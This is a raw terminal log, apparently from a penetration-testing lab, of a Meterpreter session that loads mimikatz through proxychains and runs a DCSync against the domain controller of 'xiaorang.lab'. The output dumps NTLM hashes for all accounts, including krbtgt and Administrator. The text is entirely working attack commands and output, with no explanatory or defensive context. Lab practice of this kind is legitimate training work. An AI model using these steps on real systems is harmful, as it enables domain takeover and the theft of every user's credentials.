 meterpreter > load kiwi
[proxychains] DLL init: proxychains-ng 4.17
[proxychains] DLL init: proxychains-ng 4.17
Loading extension kiwi...
  .#####.   mimikatz 2.2.0 20191125 (x64/windows)
 .## ^ ##.  "A La Vie, A L'Amour" - (oe.eo)
 ## / \ ##  /*** Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
 ## \ / ##       > http://blog.gentilkiwi.com/mimikatz
 '## v ##'        Vincent LE TOUX            ( vincent.letoux@gmail.com )
  '#####'         > http://pingcastle.com / http://mysmartlogon.com  ***/
Success.
[proxychains] DLL init: proxychains-ng 4.17
[proxychains] DLL init: proxychains-ng 4.17
[proxychains] DLL init: proxychains-ng 4.17
[proxychains] DLL init: proxychains-ng 4.17
[proxychains] DLL init: proxychains-ng 4.17
meterpreter > kiwi_cmd "lsadump::dcsync /domain:xiaorang.lab /all /csv" exit
[proxychains] DLL init: proxychains-ng 4.17
[proxychains] DLL init: proxychains-ng 4.17
[DC] 'xiaorang.lab' will be the domain
[DC] 'DC01.xiaorang.lab' will be the DC server
[DC] Exporting domain 'xiaorang.lab'
[rpc] Service  : ldap
[rpc] AuthnSvc : GSS_NEGOTIATE (9)
502     krbtgt  fb812eea13a18b7fcdb8e6d67ddc205b        514
1106    Marcus  e07510a4284b3c97c8e7dee970918c5c        512
1107    Charles f6a9881cd5ae709abb4ac9ab87f24617        512
1000    DC01$   970d1c3e4b5c50429a0d65555dc19025        532480
500     Administrator   10cf89a850fb1cdbe6bb432b859164c8        512
1104    XIAORANG-OA01$  f290286fb07366d86478dd38073d92ed        4096
1108    XIAORANG-WIN7$  2f1590b19ff50ee710ca96b01b54843d        4096
mimikatz(powershell) # exit
Bye!
[proxychains] DLL init: proxychains-ng 4.17
[proxychains] DLL init: proxychains-ng 4.17
[proxychains] DLL init: proxychains-ng 4.17
[proxychains] DLL init: proxychains-ng 4.17
[proxychains] DLL init: proxychains-ng 4.17
meterpreter >